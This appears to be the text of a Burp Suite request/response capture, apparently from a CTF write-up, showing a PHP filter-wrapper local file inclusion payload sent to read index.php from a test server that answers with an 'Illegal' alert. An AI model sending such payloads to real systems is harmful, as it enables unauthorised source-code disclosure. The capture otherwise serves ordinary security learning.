 Go Cancel < > Target: http://183.129.189.60:10046 ?
Request
Raw Params Headers Hex
GET /home.php?m=php://filter/read=convert.base64-encode/resource=index.php HTTP/1.1
Host: 183.129.189.60:10046
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://183.129.189.60:10046/home.php?m=index
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 12 Nov 2019 20:08:08 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Vary: Accept-Encoding
Content-Length: 76
Connection: close
Content-Type: text/html
<script>alert("Illegal");window.location.href="./home.php?m=index";</script>